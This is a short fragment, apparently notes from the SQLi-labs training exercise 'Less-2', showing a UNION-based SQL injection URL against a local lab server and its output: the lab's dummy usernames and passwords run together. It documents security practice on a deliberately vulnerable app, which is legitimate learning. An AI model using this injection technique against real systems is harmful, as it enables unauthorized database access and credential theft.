 Less-2 **Error Based- I
192.168.146.133:32768/sqli-labs/Less-2/?id=1%20and%201=2%20union%20select%201,GROUP_CONCAT(username,password%20SEPARATOR%20%27:%27),3%20FROM%20s...
Welcome Dhakkan
Your Login name:DumbDumb:AngelinaI-kill-
you:Dummyp@ssword:securecrappy:stupidstupidity:supermangenious:batmanmob!le:adminadmin:admin1admin1:adm
ChaMd5安全团队
Your Password:3